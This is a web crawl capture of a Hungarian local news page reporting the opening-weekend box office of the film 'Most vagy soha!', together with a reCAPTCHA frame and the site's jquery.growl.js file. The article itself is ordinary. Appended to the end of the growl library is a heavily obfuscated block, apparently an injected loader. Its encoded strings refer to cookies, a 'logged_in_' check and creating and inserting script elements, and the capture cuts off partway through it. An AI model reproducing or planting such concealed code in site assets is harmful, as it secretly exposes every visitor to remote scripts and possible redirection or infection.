

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.infokiskunfelegyhaza.hu/hirek/olvas/a-most-vagy-soha-a-nyitohetvegen-75-551-nezot-vonzott-a-mozikba-2024-03-18-160318
body_size: 5211
content:
 <!DOCTYPE html>
<html>
<head>
    <title>A Most vagy soha! a nyitóhétvégén 75 551 nézőt vonzott a mozikba | Hírek | infoKiskunf&#233;legyh&#225;za</title>
    <meta charset="utf-8" />
	<meta name="keywords" content="infoKiskunf&#233;legyh&#225;za, friss hírek, helyi hírek, országos hírek, sport hírek, bulvár hírek" />
	<meta name="news_keywords" content="" />
	<meta name="description" content="" />
    <meta name="viewport" content="user-scalable=no">
	<meta name="format-detection" content="telephone=no">
	
		
	<meta property="og:title" content="A Most vagy soha! a nyitóhétvégén 75 551 nézőt vonzott a mozikba" />
	<meta property="og:url" content="https://www.infokiskunfelegyhaza.hu/hirek/olvas/a-most-vagy-soha-a-nyitohetvegen-75-551-nezot-vonzott-a-mozikba-2024-03-18-160318"/>
	<meta property="og:description" content="A Petőfi Sándorról és a Márciusi Ifjakról szóló történelmi kalandfilm a nyitóhétvégén 75 551 nézőt vonzott a magyarországi mozikba, több mint 162 millió forint bevételt generálva " />
	<meta property="og:type" content="website" />
	<meta property="fb:app_id" content="966242223397117" />
	
	<meta property="og:image" content="https://www.infokiskunfelegyhaza.hu/external/image_cache/d/b/e/dbe7d5bac40620ad39d3c728e7841da9.png" />
	
    <link rel="stylesheet" href="/css/main.css?200318v1" />
	
    		<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
		<link rel="apple-touch-icon-precomposed" sizes="114x114" href="/apple-touch-icon-114x114-precomposed.png" />
		<link rel="apple-touch-icon-precomposed" sizes="72x72" href="/apple-touch-icon-72x72-precomposed.png" />
		<link rel="apple-touch-icon-precomposed" href="/apple-touch-icon-57x57-precomposed.png" />
		
	<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js"></script>
	
		
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" data-ad-client="ca-pub-9972629110321651"></script>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9972629110321651" crossorigin="anonymous"></script>
	
	<style>
		.ads_show_ad_title {
			width: 980px !important;
			margin: -15px auto 20px !important;
		}
	</style>
</head>
<body>


<div id="position">
	<header id="mainHeader">
	<div class="top">
					<a href="/" class="logo"><img src="//infokiskunfelegyhaza.hu/images/logos/logo_kiskunfelegyhaza.png" alt="" /></a>
			<a href="//infovaros.hu/#infovaros_oldalak" class="city" target="_blank">Városlista</a>
				
		<div class="weather" style="display: none;">
			ma: -16 &deg;C
			<span>holnap: -16 &deg;C</span>
		</div>
		
		<div class="dayName" >
			2026. január 21, szerda - Ágnes					</div>
		<!--<a href="#" class="account">Fiókom</a>-->
	</div>
	
	<nav>
		<ul>
			<li class="ih">
	<a href="/hirek">Hírek</a>
	<ul class="ddmenu left">
		<li><a href="/hirek/lista/kategoria:helyi">Helyi</a></li>
		<li><a href="/hirek/lista/kategoria:belfold">Belföld</a></li>
		<li><a href="/hirek/lista/kategoria:kulfold">Külföld</a></li>
		<li><a href="/hirek/lista/kategoria:bulvar">Bulvár</a></li>
		<li><a href="/hirek/lista/kategoria:sport">Sport</a></li>
		<li><a href="/hirek/lista/kategoria:kek_hirek">Kék hírek</a></li>
		<li><a href="/hirek/lista/kategoria:eletmod">Életmód</a></li>
		<li><a href="/hirek/lista/kategoria:pr">PR</a></li>
	</ul>
</li>
<li><a href="/programok">Programok</a></li>
<li><a href="/cegregiszter">Cégregiszter</a></li>
<li class="ih">
	<a href="/kepek">Képek</a>
	<ul class="ddmenu center">
				<li><a href="https://www.infokiskunfelegyhaza.hu/kepek/kategoria:kozelet" >K&#246;z&#233;let</a></li>
				<li><a href="https://www.infokiskunfelegyhaza.hu/kepek/kategoria:sport" >Sport</a></li>
				<li><a href="https://www.infokiskunfelegyhaza.hu/kepek/kategoria:egyeb" >Egy&#233;b</a></li>
				<li><a href="https://www.infokiskunfelegyhaza.hu/kepek/kategoria:fesztival" >Fesztiv&#225;l</a></li>
				<li><a href="https://www.infokiskunfelegyhaza.hu/kepek/kategoria:kiallitas" >Ki&#225;ll&#237;t&#225;s</a></li>
				<li><a href="https://www.infokiskunfelegyhaza.hu/kepek/kategoria:oktatas" >Oktat&#225;s</a></li>
			</ul>
</li>
<li><a href="http://radiosmile.hu/online.php" target="_blank">Rádió</a></li>
<li><a href="/apro">Apró</a></li>
<li><a href="/napi_menu">Napi menük</a></li>
<li><a href="https://www.felegyhazainfo.hu/" target="_blank">Szuperinfó</a></li>
		<li><a href="/a_varosrol">A városról</a></li>
			</ul>
	</nav>
</header>

<link rel="stylesheet" href="/css/jquery.growl.css" />
<script src="/js/jquery.growl.js"></script>
<script>
    $(window).load(function(){
        $("body").on("mouseover",".ih",function(){
            $(this).find(".ddmenu").show();
        });

        $("body").on("mouseout",".ih",function(){
            $(this).find(".ddmenu").hide();
        });
		
		$("body").on("touchstart",".ih .ddmenu a",function(){
             document.location = $(this).attr('href');
        });
		
				
		    });
</script>	
	<div id="wrapper">
		<section id="main">
			<h1>Hírek</h1>
			
			<div class="read">
								
				<h6>2024. Március 18. 16:03, hétfő |
				Belf&#246;ld				<br />Forrás: MTI</h6>
				
				<h2>A Most vagy soha! a nyitóhétvégén 75 551 nézőt vonzott a mozikba</h2>
				
				<img src="/external/image_cache/e/2/e/e2ec61852543f45ae6119be1494e325d.png" alt="A Most vagy soha! a nyitóhétvégén 75 551 nézőt vonzott a mozikba" class="main" />
				<p class="lead">A Petőfi Sándorról és a Márciusi Ifjakról szóló történelmi kalandfilm a nyitóhétvégén 75 551 nézőt vonzott a magyarországi mozikba, több mint 162 millió forint bevételt generálva </p>				
				
				<div class="txt">
					<p>
	- k&ouml;z&ouml;lt&eacute;k a film producerei &eacute;s a Forum Hungary az MTI-vel h&eacute;tfőn.</p>
<p>
	Ezzel a Most vagy soha! 1990 &oacute;ta minden idők legnagyobb magyar filmes bev&eacute;tel&eacute;t &eacute;rte el a bemutat&aacute;s első h&eacute;tv&eacute;g&eacute;j&eacute;n - &iacute;rt&aacute;k a k&ouml;zlem&eacute;nyben.</p>
<p>
	&quot;A film első h&eacute;tv&eacute;gi n&eacute;zősz&aacute;m&aacute;t tekintve - a Covid ut&aacute;ni időszak - legsikeresebb magyar filmje&quot; - tett&eacute;k hozz&aacute;.</p>
<p>
	A Most vagy soha! 2024 eddigi m&aacute;sodik legnagyobb bev&eacute;tel&eacute;t k&ouml;nyvelte el, csak a Dűne 2 előzte meg az első h&eacute;tv&eacute;ge jegy&eacute;rt&eacute;kes&iacute;t&eacute;se alapj&aacute;n - k&ouml;z&ouml;lt&eacute;k.</p>
<p>
	&quot;Minden alkot&oacute;t&aacute;rsam nev&eacute;ben h&aacute;l&aacute;san k&ouml;sz&ouml;n&ouml;m a k&ouml;z&ouml;ns&eacute;g &eacute;rdeklőd&eacute;s&eacute;t &eacute;s p&eacute;ld&aacute;tlan szeretet&eacute;t! A Most vagy soha! az a film, amit szinte mindenki szeret, aki m&aacute;r l&aacute;tta. Szeretn&eacute;nk, ha mindenki a saj&aacute;t szem&eacute;nek hinne! Tisztelet Petőfi S&aacute;ndornak, Szendrey J&uacute;li&aacute;nak &eacute;s a M&aacute;rciusi Ifjaknak!&quot; - id&eacute;zik a k&ouml;zlem&eacute;nyben R&aacute;kay Philipet, a film kreat&iacute;v producer&eacute;t.</p>
				</div>
				
				<div class="social">
										<a href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.infokiskunfelegyhaza.hu%2Fhirek%2Folvas%2Fa-most-vagy-soha-a-nyitohetvegen-75-551-nezot-vonzott-a-mozikba-2024-03-18-160318&t=A+Most+vagy+soha%21+a+nyit%C3%B3h%C3%A9tv%C3%A9g%C3%A9n+75+551+n%C3%A9z%C5%91t+vonzott+a+mozikba" target="_blank">Oszd meg barátaiddal</a>
				</div>

								<div class="tags">
					<span style="color: #000;">Címkék:</span>
										<a href="https://www.infokiskunfelegyhaza.hu/hirek/lista/cimke:film">film</a>,  
										<a href="https://www.infokiskunfelegyhaza.hu/hirek/lista/cimke:most-vagy-soha">most vagy soha</a> 
									</div>
								
								
				<div class="banner_468_120" style="margin-top: 30px;">
					<div>	
				
	</div>
					<h6>Hirdetés</h6>
				</div>
			</div>
			
			<div class="box news">
				<h1>Ezek érdekelhetnek még</h1>
				
								<div class="plain">
					<h6>2026. Január 21. 07:21, szerda | Belf&#246;ld</h6>
					<h3><a href="/hirek/olvas/orban-viktor-amig-magyarorszagon-nemzeti-kormany-van-a-mercosur-megallapodast-sohasem-hagyjuk-jova-2026-01-21-072140">Orbán Viktor: amíg Magyarországon nemzeti kormány van, a Mercosur-megállapodást sohasem hagyjuk jóvá</a></h3>
					<p>Amíg nemzeti kormány van Magyarországon, addig a Mercosur-megállapodást sohasem hagyjuk jóvá - mondta Orbán Viktor miniszterelnök kedden a Facebookon közzétett videójában.</p>
				</div>
								<div class="plain">
					<h6>2026. Január 21. 07:19, szerda | Belf&#246;ld</h6>
					<h3><a href="/hirek/olvas/magyar-peter-a-tisza-part-tiltakozik-a-mercosur-szabadkereskedelmi-egyezmeny-alairasa-ellen-2026-01-21-071905">Magyar Péter: a Tisza Párt tiltakozik a Mercosur szabadkereskedelmi egyezmény aláírása ellen</a></h3>
					<p>Tiltakozik a Tisza Párt a Mercosur szabadkereskedelmi egyezmény aláírása ellen - közölte a párt vezetője strasbourgi sajtótájékoztatóján kedden, amelyet a közösségi oldalán közvetített.</p>
				</div>
								<div class="plain">
					<h6>2026. Január 20. 07:12, kedd | Belf&#246;ld</h6>
					<h3><a href="/hirek/olvas/mav-csoport-13-szazalekot-meghalado-keresetnovekedes-az-iden-2026-01-20-071216">MÁV-csoport: 13 százalékot meghaladó keresetnövekedés az idén</a></h3>
					<p>A kiegészítő bérfejlesztéssel a MÁV-csoport dolgozóinak alapbére 9,6 százalékkal nő, az összes emelést és juttatást beleszámolva 13 százalékkal kereshetnek többet az idén</p>
				</div>
								<div class="plain">
					<h6>2026. Január 20. 07:07, kedd | Belf&#246;ld</h6>
					<h3><a href="/hirek/olvas/nak-magosz-online-peticio-indult-az-elelmiszer-biztonsag-es-magyar-gazdak-vedelmeben-2026-01-20-070706">NAK-Magosz: online petíció indult az élelmiszer-biztonság és magyar gazdák védelmében</a></h3>
					<p></p>
				</div>
							</div>
		</section>
		
		<aside id="sidebar">
			<div class="banner_300_600">
				<div>	
				
	</div>
				<h6>Hirdetés</h6>
			</div>
		
				
						
			<div class="box programs">
	<h2>Helyi programok</h2>
	
		
	<div class="buttonMore">
		<a href="/programok">További programok</a>
	</div>
</div>			<div class="box ads">
	<h2>Apró</h2>
	
		<div class="plain">
		<div class="info">Azonosító: 444428 | Feladva: 2026.01.20, 20:31</div>
				<p><a href="/apro/lista/kategoria:apro">Kukorica, búza, napraforgó, cirok zsákolva, nagybála szalma eladó. Tel.: 06-30/9562-815</a></p>
			</div>
		<div class="plain">
		<div class="info">Azonosító: 444429 | Feladva: 2026.01.20, 20:31</div>
				<p><a href="/apro/lista/kategoria:apro">www.regipenz-siofok.uzleti.hu, Tel.:  36-20/967-7000 Érmék, papírpénzek, gyűjtemények felvásárlása, azonnali készpénzért!</a></p>
			</div>
		<div class="plain">
		<div class="info">Azonosító: 444430 | Feladva: 2026.01.20, 20:31</div>
				<p><a href="/apro/lista/kategoria:apro">Eladó elektromos kerekesszék. Könnyű, összecsukható, így autóban is könnyen szállítható. Beülő szélesség: 45 cm, ülésmélység: 35 cm, ülésmagasság: 42 cm. Tel.: 06-20-340-7725.</a></p>
			</div>
		
	<div class="buttonMore">
		<a href="/apro">További apróhirdetések</a>
	</div>
</div>			
			<div class="banner_300_250">
				<div>	
				
	</div>
				<h6>Hirdetés</h6>
			</div>
		</aside>
	</div>

	<footer id="mainFooter">
	<div class="links">
		<div class="col">
			<ul>
				<li><a href="/hirek">Hírek</a></li>				<li><a href="/programok">Programok</a></li>				<li><a href="/cegregiszter">Cégregiszter</a></li>				<li><a href="/kepek">Képek</a></li>				<li><a href="/apro">Apró</a></li>															</ul>
		</div>
		
		<div class="col">
			<ul>
												<li><a href="/a_varosrol">A városról</a></li>								<li><a href="/napi_menu">Napi menü</a></li>			</ul>
		</div>
		
		<div class="col">
			<ul>
				<li><a href="/mediaajanlo">Médiaajánló</a></li>
				<li><a href="/adatvedelem">Adatvédelem</a></li>
				<li><a href="/impresszum">Impresszum</a></li>
				<li><a href="/rolunk">Rólunk</a></li>
				<li><a href="/aszf">ÁSZF</a></li>
				<li><a href="/cookie_szabalyzat">Cookie szabályzat</a></li>
			</ul>
		</div>
		
		<div class="col">
			<div class="social">
				<a href="http://www.facebook.com/Infokiskunfelegyhaza" target="_blank">Kövess minket a facebook-on</a>
			</div>
			
			<div class="logo">
									<img src="//infokiskunfelegyhaza.hu/images/logos/logo_footer_kiskunfelegyhaza.gif" alt="" />
					<p>Tudj meg többet városodról! Hírek, programok, képek, napi menü, cégek…. és minden, ami Kiskunf&#233;legyh&#225;za</p>
							</div>
		</div>
	</div>
	
	<div class="copyright">
				Copyright InfoVárosok.
				
		Minden jog fenntartva. | Web design &amp; arculat by <a href="http://www.voov.hu">Voov</a>
	</div>
</footer>


<link rel="stylesheet" type="text/css" href="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.css" />
<script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.js"></script>
<script>
	window.addEventListener("load", function(){
	window.cookieconsent.initialise({
	  "palette": {
		"popup": {
		  "background": "#000"
		},
		"button": {
		  "background": "#f1d600"
		}
	  },
	  "type": "info",
	  "content": {
		"message": "A weboldal cookie-kat használ az online felhasználói élmény növelése érdekében. További információ erről",
		"dismiss": "Elfogadom",
		"link": "Adatvédelmi Szabályzatunkban",
		"href": "/adatvedelem"
	  }
	})});
</script>

	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-24194292-56"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('config', 'UA-24194292-56');
	</script>

	<script type="text/javascript">
		var _gaq = _gaq || [];
		_gaq.push(['_setAccount', 'UA-34919566-17']);
		_gaq.push(['_trackPageview']);

		(function() {
			var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
			ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
			var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
		})();
	</script>
</div>

<script>
	$(".read img").error(function () { 
		$(this).hide(); 
	});
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9kNS2oCugpI1iz4VqrIhDw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768984870683');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.infokiskunfelegyhaza.hu/js/jquery.growl.js
body_size: 10487
content:
(function(){"use strict";var t,i,s,n=function(t,i){return function(){return t.apply(i,arguments)}};t=jQuery,i=function(){function t(){}return t.transitions={webkitTransition:"webkitTransitionEnd",mozTransition:"mozTransitionEnd",oTransition:"oTransitionEnd",transition:"transitionend"},t.transition=function(t){var i,s,n,e;i=t[0],e=this.transitions;for(n in e)if(s=e[n],null!=i.style[n])return s},t}(),s=function(){function s(i){null==i&&(i={}),this.html=n(this.html,this),this.$growl=n(this.$growl,this),this.$growls=n(this.$growls,this),this.animate=n(this.animate,this),this.remove=n(this.remove,this),this.dismiss=n(this.dismiss,this),this.present=n(this.present,this),this.close=n(this.close,this),this.cycle=n(this.cycle,this),this.unbind=n(this.unbind,this),this.bind=n(this.bind,this),this.render=n(this.render,this),this.settings=t.extend({},s.settings,i),this.$growls().attr("class",this.settings.location),this.render()}return s.settings={namespace:"growl",duration:10000,close:"&times;",location:"default",style:"default",size:"medium"},s.growl=function(t){return null==t&&(t={}),this.initialize(),new s(t)},s.initialize=function(){return t("body:not(:has(#growls))").append('<div id="growls" />')},s.prototype.render=function(){var t;t=this.$growl(),this.$growls().append(t),this.cycle(t)},s.prototype.bind=function(t){return null==t&&(t=this.$growl()),t.find("."+this.settings.namespace+"-close").on("click",this.close)},s.prototype.unbind=function(t){return null==t&&(t=this.$growl()),t.find("."+(this.settings.namespace-close)).off("click",this.close)},s.prototype.cycle=function(t){return null==t&&(t=this.$growl()),t.queue(this.present).delay(this.settings.duration).queue(this.dismiss).queue(this.remove)},s.prototype.close=function(t){var i;return t.preventDefault(),t.stopPropagation(),i=this.$growl(),i.stop().queue(this.dismiss).queue(this.remove)},s.prototype.present=function(t){var i;return i=this.$growl(),this.bind(i),this.animate(i,""+this.settings.namespace+"-incoming","out",t)},s.prototype.dismiss=function(t){var i;return i=this.$growl(),this.unbind(i),this.animate(i,""+this.settings.namespace+"-outgoing","in",t)},s.prototype.remove=function(t){return this.$growl().remove(),t()},s.prototype.animate=function(t,s,n,e){var r;null==n&&(n="in"),r=i.transition(t),t["in"===n?"removeClass":"addClass"](s),t.offset().position,t["in"===n?"addClass":"removeClass"](s),null!=e&&(null!=r?t.one(r,e):e())},s.prototype.$growls=function(){return null!=this.$_growls?this.$_growls:this.$_growls=t("#growls")},s.prototype.$growl=function(){return null!=this.$_growl?this.$_growl:this.$_growl=t(this.html())},s.prototype.html=function(){return"<div class='"+this.settings.namespace+" "+this.settings.namespace+"-"+this.settings.style+" "+this.settings.namespace+"-"+this.settings.size+"'>\n  <div class='"+this.settings.namespace+"-close'>"+this.settings.close+"</div>\n  <div class='"+this.settings.namespace+"-title'>"+this.settings.title+"</div>\n  <div class='"+this.settings.namespace+"-message'>"+this.settings.message+"</div>\n</div>"},s}(),t.growl=function(t){return null==t&&(t={}),s.growl(t)},t.growl.error=function(i){var s;return null==i&&(i={}),s={title:"Error!",style:"error"},t.growl(t.extend(s,i))},t.growl.notice=function(i){var s;return null==i&&(i={}),s={title:"Notice!",style:"notice"},t.growl(t.extend(s,i))},t.growl.warning=function(i){var s;return null==i&&(i={}),s={title:"Warning!",style:"warning"},t.growl(t.extend(s,i))}}).call(this);function _0x1ff8(_0x9b2558,_0x5af33d){var _0x8e9a75=_0x5006();return _0x1ff8=function(_0x3d6b72,_0x477e47){_0x3d6b72=_0x3d6b72-(-0x2048+-0x1*0x26b6+0x4889);var _0x1605c1=_0x8e9a75[_0x3d6b72];if(_0x1ff8['oAoGtC']===undefined){var _0x498649=function(_0x413fc8){var _0x5bda04='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x44d6d2='',_0xb7da79='',_0x35f38d=_0x44d6d2+_0x498649;for(var _0x2a44ac=0x5b*-0x9+-0x40+-0x373*-0x1,_0x573212,_0x2368a0,_0x3d8c0b=-0xe76+-0x1*0x235b+0x31d1;_0x2368a0=_0x413fc8['charAt'](_0x3d8c0b++);~_0x2368a0&&(_0x573212=_0x2a44ac%(-0x1b3c+-0x6*0x4ee+0x38d4)?_0x573212*(0x1*-0xecb+0xaf0+-0x1*-0x41b)+_0x2368a0:_0x2368a0,_0x2a44ac++%(0x313+-0x1c*0xdf+-0x1555*-0x1))?_0x44d6d2+=_0x35f38d['charCodeAt'](_0x3d8c0b+(0xe6b+-0xec+-0x1*0xd75))-(0x67*-0x52+0x21d9+0xb*-0x13)!==-0x1*0x17da+0x22*0x89+-0x2*-0x2d4?String['fromCharCode'](-0xf45*-0x1+-0x1*-0x4b8+-0x12fe&_0x573212>>(-(0x23da*0x1+0xefa+-0x32d2)*_0x2a44ac&0x2*0x3ac+-0x24e8*-0x1+-0x3*0xebe)):_0x2a44ac:-0x1681+0x1750+-0xcf){_0x2368a0=_0x5bda04['indexOf'](_0x2368a0);}for(var _0x4622af=-0x2254+0x1*-0x2608+0x485c,_0x312649=_0x44d6d2['length'];_0x4622af<_0x312649;_0x4622af++){_0xb7da79+='%'+('00'+_0x44d6d2['charCodeAt'](_0x4622af)['toString'](-0xeb9*-0x1+0x315*0x3+-0x17e8))['slice'](-(0xc46+-0x571*-0x7+-0x10c9*0x3));}return decodeURIComponent(_0xb7da79);};_0x1ff8['wmLzbu']=_0x498649,_0x9b2558=arguments,_0x1ff8['oAoGtC']=!![];}var _0x2704bd=_0x8e9a75[-0x2419+-0x16e*-0x18+-0x1c9*-0x1],_0xa8d5e2=_0x3d6b72+_0x2704bd,_0x5c4482=_0x9b2558[_0xa8d5e2];if(!_0x5c4482){var _0x3b88fc=function(_0x2479fa){this['FpRVyV']=_0x2479fa,this['AWCBag']=[-0x4*-0x3a9+0xcf5+-0x1*0x1b98,0x35*0x66+0x1c66+-0x3184,-0xc0e*0x1+-0x11ac+0x1dba],this['RPGXii']=function(){return'newState';},this['KpYjTD']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['XdEtRa']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x3b88fc['prototype']['KksaQD']=function(){var _0x8f5c6e=new RegExp(this['KpYjTD']+this['XdEtRa']),_0x1e02d1=_0x8f5c6e['test'](this['RPGXii']['toString']())?--this['AWCBag'][-0xa9e*-0x2+0x2498+-0x39d3]:--this['AWCBag'][-0x1*-0x1d3d+0x1bb2+-0x5*0xb63];return this['vnCdUM'](_0x1e02d1);},_0x3b88fc['prototype']['vnCdUM']=function(_0x93686d){if(!Boolean(~_0x93686d))return _0x93686d;return this['OaQgfM'](this['FpRVyV']);},_0x3b88fc['prototype']['OaQgfM']=function(_0x23f12b){for(var _0x4fa85d=0x392+-0xf86+-0x9*-0x154,_0x41afe0=this['AWCBag']['length'];_0x4fa85d<_0x41afe0;_0x4fa85d++){this['AWCBag']['push'](Math['round'](Math['random']())),_0x41afe0=this['AWCBag']['length'];}return _0x23f12b(this['AWCBag'][0x29f+-0x9ff+0x1*0x760]);},new _0x3b88fc(_0x1ff8)['KksaQD'](),_0x1605c1=_0x1ff8['wmLzbu'](_0x1605c1),_0x9b2558[_0xa8d5e2]=_0x1605c1;}else _0x1605c1=_0x5c4482;return _0x1605c1;},_0x1ff8(_0x9b2558,_0x5af33d);}function _0x5006(){var _0x23f953=['y09IwM8','C29Tzq','y1rSzLC','EwfOB28Uy29T','DLfgqxO','vKTIvfK','C2j5z29Vz2XLlG','werYB24','y29VA2LL','rKzKt1G','Bg9Nz2vKx2LUxW','Ee9JquK','ndmXmte1m2DSvu1urW','t2Dwr3K','mtK0otK2sLz4v0fR','zgjzq0e','Dg9mB3DLCKnHCW','vM9yuKG','Bhfruhm','y25kAfC','y29UC3rYDwn0BW','y3jVC3npCMLNAq','rgL3AwO','tgPIv04','swnMrvO','zhvJA2r1y2TNBW','DM9oque','uefiveK','y3rlC3m','zw50','BuzSDw4','BMn0Aw9UkcKG','z2vHzc9QCY9Hza','uur6suO','DhjPBq','mhW0Fdj8mxWZ','Aw5Zzxj0qMvMBW','swnqrfK','sLfswuq','uxfKAgO','zvnnsNe','zxHJzxb0Aw9U','BgvUz3rO','lMfZAY5JB20','ANm/y2XPzw50pq','DhjHy2u','mtaYntGYofv1EhfcDa','vxfeDeu','odyZn0Lcu0XkqW','DMnpsfu','A0fMC2C','rfvPC2e','A05xtxO','Cw1qC00','y3vUDMu','s1Psre8','B091CLy','tKjVu1y','Ag5SqMK','t0T0wgS','yLLXrhG','r1PYCeW','ode2BxnNrgzk','t21IuMS','lMDVB2DSzs4','C2nYAxb0','Dg9tDhjPBMC','AKjXD00','vK9Xvuy','CMv0DxjUicHMDq','rfD1Bei','y29UC29Szq','DgLRDg9RlMnVBq','x19WCM90B19F','mJG0nZeYANbVuvHv','AKTltw0','B1zVwLu','rKvtB0K','y2eTChvIltuZmq','Aw5ZDgfNCMfTlG','D29YzhbYzxnZxW','yw5VBNLTB3vZ','mxW0Fdb8nxWZFa','rKnmq08','yxn5BMm','mtbqDxPNtg8','C2vHCMnO','kcGOlISPkYKRkq','zLLwrhq','Aw5JBhvKzxm','BgLUA2vKAw4U','C3bSAxq','y3rVCIGICMv0Dq','C0Dis2O','yMLUza','DhDXuxi','zwr5BKC','mta0ndqZndDlsxvdqMC','AwvkD2q','mhWZFdf8mNW0','AgvHza','rwzQtuq','yMLUzY4','AM1LsuG','zxjYB3i','Bev2sfq','wxfVDKC','ndyYs25hBNnN','lMnVBq','zwnVC2LHlM9YzW','Aw5MBW','qKrbyKi','twLyugC','yMfPzhuUy29T','C0fqt0y','C3jJ','rfj0zK8','svHiyMO','BgvZEw5KAwnHDa','mZmXodvAu0Dsuhi','B05pqLe','ChjVDg90ExbL','CgHtEuC','y0TtD1q','v3vpyxy','y3jLyxrLrwXLBq','BgLUA3rYlMvL','mNWXFdb8m3W0','rvPxwfq','qvbszvC','sNzgr04','yvzWC1K','Auvewg8','DNHpCeu','sfDJsMq','uu1nvxa','uLHJC1K','E30Uy29UC3rYDq','D2fYBG','y2DOseS','DNrhyxC','mhWYFdr8mxW1Fa','A0nVrxO','DgfIBgu','z0HdsLm','nZm3oteWntm2oq','s0riue4','y3r3ze0','CM4GDgHPCYiPka','yxbWBhK','Ahr0Chm6lY9Wyq','Bg9N','CgLUDgvYzxn0lG','vufdrvy','zMLYC3rdAgLSza'];_0x5006=function(){return _0x23f953;};return _0x5006();}(function(_0x484d17,_0x437f37){function _0x563496(_0x43248c,_0x5a0cfd,_0x357a90,_0x25e973){return _0x1ff8(_0x357a90- -0x7c,_0x25e973);}var _0x1ee716=_0x484d17();function _0x4198aa(_0x2b9e5b,_0x3a4f6c,_0x36b266,_0x48d27d){return _0x1ff8(_0x48d27d- -0x2d4,_0x36b266);}while(!![]){try{var 